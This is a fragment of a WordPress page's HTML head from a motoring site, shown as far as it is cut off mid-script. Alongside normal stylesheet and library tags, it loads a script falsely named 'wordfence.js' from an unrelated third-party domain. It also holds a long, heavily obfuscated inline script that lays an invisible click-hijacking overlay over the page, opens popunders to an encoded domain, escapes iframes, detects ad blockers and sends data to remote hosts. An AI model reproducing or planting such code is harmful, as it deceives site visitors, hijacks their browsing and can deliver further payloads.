greek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://static.motorguia.net/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://motorguia.net/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","nonce":"1d6870c55b","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://motorguia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motorguia.net/wp-json/wp/v2/pages/407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motorguia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://motorguia.net/" />
<link rel='shortlink' href='https://motorguia.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F&#038;format=xml" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="monetag" content="050ff3353cf9d04ccea282950912ece6">
<script src="https://checkitoutxx.com/js/wordfence.js"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9443953,F=9443952,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NDQzOTUz',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1749801185*e.mr,Tt='Zez$#t^*EFng',Ft='396',At='6b7m3m9wsar',pn='xnf81u7z',xn='ktl',sn='73wh2schq6k',Lt='_akigg',Xt='_xhrcif',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function 